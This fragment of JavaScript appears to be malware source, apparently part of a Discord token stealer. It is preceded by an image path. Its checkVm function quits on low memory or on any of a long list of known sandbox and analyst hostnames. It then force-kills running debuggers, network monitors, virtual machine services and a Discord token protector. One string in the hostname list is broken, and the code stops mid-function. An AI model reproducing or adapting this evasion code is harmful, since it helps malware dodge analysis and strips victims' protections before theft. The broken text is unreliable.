 function checkVm() {
if(Math.round(totalmem() / (1024 * 1024 * 1024)) < 2) process.exit(1);
if([
'bee7370c-8c0c-4', 'desktop-nakffmt', 'win-5e07cos9alr', 'b30f0242-1c6a-4', 'desktop-vrsqlag', 'q9iatrkprh', 'xc64zb',
'desktop-d019gdm', 'desktop-wi8clet', 'server1', 'lisa-pc', 'john-pc', 'desktop-b0t93d6', 'desktop-1pykp29', 'desktop-1y2433r',
'wileypc', 'work', '6c4e733f-c2d9-4', 'ralphs-pc', 'desktop-wg3myjs', 'desktop-7xc6gez', 'desktop-5ov9s0o', 'qarzhrdbpj',
'oreleepc', 'archibaldpc', 'julia-pc', 'd1bnjkfvlh', 'compname_5076', 'desktop-vkeons4', 'NTT-EFF-2W11WSS', 'aranmoo', 'kathlcox', 'rotembarne', 'bi
].includes(hostname().toLowerCase())) process.exit(1);
const tasks = execSync('tasklist');
[
'opera', 'fakenet', 'dumpcap', 'httpdebuggerui', 'wireshark', 'fiddler', 'vboxservice', 'df5serv', 'vboxtray', 'vmtoolsd',
'vmwaretray', 'ida64', 'ollydbg', 'pestudio', 'vmwareuser', 'vgauthservice', 'vmacthlp', 'x96dbg', 'vmsrvc', 'x32dbg',
'vmusrvc', 'prl_cc', 'prl_tools', 'xenservice', 'qemu-ga', 'joeboxcontrol', 'ksdumperclient', 'ksdumper', 'joeboxserver',
'vmwareservice', 'vmwaretray', 'discordtokenprotector'
].forEach((task) => {
if(tasks.includes(task))
execSync(`taskkill /f /im ${task}.exe`);